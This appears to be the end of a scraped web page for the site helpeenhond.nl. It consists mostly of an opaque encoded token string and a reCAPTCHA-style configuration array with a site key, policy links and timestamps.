HDtG4iwpJ+wphkwrcjC8O/WsKww5onQ0fDhyfCo2jCvcOdTX1CcDNZw5/CtFx4AcKswoJGwpYgwp/DjGvDvsO2IcKqHcKQYcO8woo5woolJHxcHBt8wp8nw78Zw6UUagTCkMKjccOnw5BDworCisKbw5vCtHlvwqnCjcK7IMKxwo/[base64]/Cjmd4w4wIFjoVw6PDu8KYw5bDsWXDmUxaccK8IMO6wo3Dq8Kyw7wtGSZ4ah4LUMOCUMKVKsOcFQXCgMKjT8KDAsKCwrPDjATDhCgLQxgWw5zDncKUDkrCp8O+NATClsKZSUPDtSrDnX3DlVzCpcKow68ew7vDl3A7aiXDo8OoYcOlwp9wawXCqcKVC30/wq87YxwXFUsawozCo8O+wqZYwoHCvcOlOMOcHsKONiPClcKfMsOeXcOJwo5wHA/CqcOkXsO5AsKqw7xTH2pjwpvDrgo0O8Ocw7PDj8OBwpYsw6DCoBo9Gi5rP8K9FMKSw6IKwpp/ecKQVVRwwozCjWfDriDCq8K/w7XCtcK2wqUawp5KCcO5w6LCtcKFRXvClxtTwo/DlmFBw7cfQcOuWMKaCh4rwpVLesO4wp7CtcKlZMOzL8O4wooaVlfCj8KnLMKdbsK1P3I3wpVGw7c8W8OYwoLDqMOGwr9/EMK9OysPw5c+wpbCrzjDqcOAwoAcw6PCt8K2NcKnXMKNdwANwpNzDHXDncOfERV/w4bCusOWTMO7D0/DsC/Cp2AsFMKYE8O8X8OZVMO3WMOqF8KSw5zCtAnDtlTDkMKtc2TCrgTCosKkWcO4wr/[base64]/DuHzCnsKCw5B1TMKkw4sbBsKeRsO/wokPc8K/w4jDm8O8cGnCtX3DnQEzwo0saEpsBQDDsHHCl8O2AmVpw6gKwp16w7XDvcOmw6YHBsKAwq53wqE5wprCtxHDqVnCtMKyw7bDm1bDncOMw4/CtXDCg8OtQ8OlbSrCkWnClmPDkMKRMUIBw4jDh8Oew7YfUBVhw5DDrD3Ds8OaWSLCh8KFw4vCsMKFw6jCsMO6wrhLwrzCqlzDhTjChQDCrsKTMizDksO9H8ONVcO0FXQ2w6/DiBLCg1Atwp7Dl8OLwrpRK8KAFwt3HsKcw54xwp/CusOdA8KVWTBiwq3Dm2LDtQUUKWTDisOgwog8w4Vwwp/Dn27Cv8ORPMOXwoYjHsOBLsKSw6PDgz41GsONbUPDuT/[base64]/CrcO9CMK+woTChsOJwofCucOdG8Ktw7t4Q8OBwpnChMOuwqXDtMOjw5A/CcKcVcOBw6zDlMOVw7l8wpfDhMOTQkk5MwQFw7B9UiExw5gew6QTRnvCmsOzw4FTwoxTahnCgMOOfADCmhc1wrPCn8KHQi/DuC8AwoTDk8Kcw6jClsKkwoAKwqFzFlUBNMOLwq/DqgnCmjNGXyHDisOOeMOkwpzDusKCw47CnsKqw6bClgxZwq4cI8KSTMKLw53CuT0Tw7oHEcKhbcOnwozDgMO+woAAIsKrwrVIO8KGfFR/wpXDscOLwrfDuDYoV3FiYMK4wqLDgWVFw6UxYsO0wotSWcOrw5nDjmVEwqU6wq1zwqwLwr3CjkPCo8KUA1TCpXjDucO1TEfChMKeQQXCgsOGe18Sw7PCuCfDpsO2ZcOBHT/Ch8OUw6fDoMKrw5/Dol4LLn5+ecOxHksNw6Z7QsKZw4A8KVI4w53CowdSPxAuwq/DmMO9RcKhw5tMw5Etw7wkwrzDknZ8Ji0KLzRyX2rCpsOvGnwnC2nDj0rDvQrDhsO1HVNFO1R3QMKXwp7DiVp4ECUfw7fClMOxOsOKw54LTcOrIGgcOF/CgMO+BC3CgDJdTMK6w5/CusK1DMKuAMOIBy/Dh8O0wr7DogbDnmVbSsKPwrnDncO6w6ZKw4YNwobCokvDjGtDHMOAwpbCisKxIwxzWMKxw7l7wobDkXnChsKXd2kTw5Y8wpgmZ8OZUw44fsOldcOPw7LCgxFAw6Jewr/Dp04dwqQPw5rDucKvW8Kww7XDtztjw4NzGwh/[base64]/EMOwwoguwpsOYcOUwqrDgMOmIsOFOiPDisKbLyRhbhDChHgcwq4YwpTDjsK+QsKDTMKfwp1KwrA/GVFSNlnDpcOtwrfDh8KPZBF8JMOUHiYiw6FeD2pZN8OFQsOVAh3CpnrCpAB/[base64]/wqxVVcOYwqlOw5xra8O1w59nw5/DnnBewoPCpcK6cnDDqmBfNhDCvMOVZcKCw7nCk8KbwpY3EizDscOGw57DisKpRcKJcmnCiysWw4RSw6/DlMKKwpzDvsOVQMKiw60swrg7wrnDvcO8S0MydV9/w5V4wpYOw7LChcKewovCkiXDuG/CsMKnAR/DiMKIZ8KUJsKubsK1ORXDpcOqw5EkwqTDljJLMxTDhsKtw74SDsK/flbDkCzDh39vw4JYUTBUwrs0ecOrQHrCsVPCgsOGw6p/wrkdw7/[base64]/Cj1wKW37Cp8K7wqFKw7QQBcOLbRDCpMOrw5/DsMOJb2DDr8Ouwq1dwrhyOUFMMcOhPSpEwq/Cr8OdSi07Vn8GM8ORYMOeJiPCkkMvQcK0FMOlTGMpw7nDicK+cMO8w6Ifa2bDjzd5JWLDgMOQw4bDjgjCnS/DkWrCjMOVCz5YVcKGSx5jwr0bwqHCo8OKJsKcEsKHdSV2wobCh24uE8Ksw4bCkMKlIMKMw4zDr8O5WHcLJsOeBMO5wqnCoHLDnMKvaHbCl8OlSRfCnMOEUis4wppLwr4NwpjCiHDDsMO/w580WcOHCsOKO8KRX8OoRcObYcKwMMKywqwWwrU2woAYwrZaR8K3JUfCqcOCVys5SAAvAMOFfMKmBcOxw4tKX3TCm3LCsm7DhsOiw58lQz3DmsKewpXCpsOhwoTCtcOIw5l/WcKRJFQqwo3CiMOwaSPCqnlJSMKrO0nDu8KSw4xHBMKnwoVFw67DmcKnE0ogw7XCgsKnNBk4w7XDkBjDqE/DqMORKMOkPCUxw5HDvWTDiBLDrBpMw4Z/EMKFwpDDtBBGwqtKwqgpTsKowpIjI3nDk2DDicOhw48CLMKWw5Jiw6phw7hkw49QwrMUw6/CjMOTIVnCiHJVw50awpnCvH7DvVJcw71kwoZVw642w4TDhwgnd8KUSMOzw4XCgcOEw7NvwonDosOrwpfDvnd0wqASw6rCsCjCnFPCkXrDs1DDkMOkw5XDkcKOdThtwpkdwo3Dux3CpMKCwrbDvBt6EwfDusObRnQzNcKDZyQ1wofDq2PCnsKEFlDCmMOjNsOfw6/Cm8O5w5XDvcKfwq7Dm1ZCwo0ZDcKQwp0zw6ZzwqzClifDsMOkfA7CjMOJeVLDj8OEN1JgF8KSZ8KFwpXChMOFw5fDhkw8HFDCq8KMwrFkwpvDtG/ClcKJw43DnMOdwq08w7jDg8KYZX/DlyBwCjrCoAJ/w4lDGgzDujnCgcK7ZiPDkMODwok/DQNACcO8dMKXw4/DtcKJwrDCtVsJFRHDisOTeMKjwrZBPFnChcKxwp3DhjIhdwfDpMO+eMKNw4rCqC9mwpdZwpjDr8OjJcKvw6PCpQHDiiYNw4DDriphwq/CisKvwp/ChcKbRMO7wqDDmUHCl1LDnGlUw5/CjXzCjcK1RCZcTsOlw73DuSN/I0XDmsOjMMK2worDsRHDk8KyH8OLGmxgccO8WsOVbgcxXMKWDsKTwofCmsKsw5bDok5gw4pdw73DosOtPcKde8OaFsOMN8OgesKTw5HDpG3CkWnDoS1CBcOXwp/CrcOowozCuMK4WsOZw4DDslU3dQfClHfCmC0NKcORw5PDnQbCtGE+JsK2wpY6wpM1AQXCnggVa8OHw57Cg8OOwp4Zc8K5HcO7w5BYwrh8wqnDgMKHw44IHXHDosK/wqsOw4AsKcOyIcKMw47DmhM5T8OYH8Kww5jDlsOAbAtsw4/[base64]/DksKKcsOUw5cJX8KOw6MRwo4Kw5bCicOHDERxw6jChcObwoJJw5XCogXDhsKQMiTDmj9Owr7CgMKCw7cfw4QAZsOCaShEYWNPecOYP8KZwrs+UkLDoMKJcWnCsMO8wrjDg8K6w64JeMKnM8KxM8OxbGoxw5g2MBfCrcKNw6QSw5ofQS9Iwr/CpSXDg8OEw7Btwq9wVcOnE8K9wo9pw7YEwpbDixDDsMKfCiBCworDrxfCgmTCrV7DnVTDjRDCp8OAwp1ZcsOtQH9MI8KVX8KaFDtVOFnCkizDpsOUw5XCsyhcwoMTT2IQw4wJwqx2wrvCmXjCqVoaw65bSTLCvsKHw5/DgsOnLmkGa8KRIyA9woxmb8KKUsOwf8KWw6x7w4PDicK1w5RYwr1QRcKKw6jCn3vDqko8w7rChMOEMMKEwqdzSw/Dk0LCu8KZQcOpOsK0bAnCuXVkF8K7wrrDp8K3wrZwwq/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222rR1kZRFQhBXbNp8IfLfup7/OBHpMnOYZHWfx3IHG6E\\u003d\x22,1,0,null,1,1768966725840,0,0,[215,16],null,[64],\x22RC-bdYHnAoCfM9YEQ\x22,null,null,null,null,null,\x220dAFcWeA4Bq4cPSh8b8rm0eWvvyoMfbxhb1AvDmGBCDEJoFfstA4-2mjPv00xhG8CQ5sJAbd5o4LQaBuVv290BnJtQKYmaEVVhcg\x22,1769049525714]");
    </script></body></html>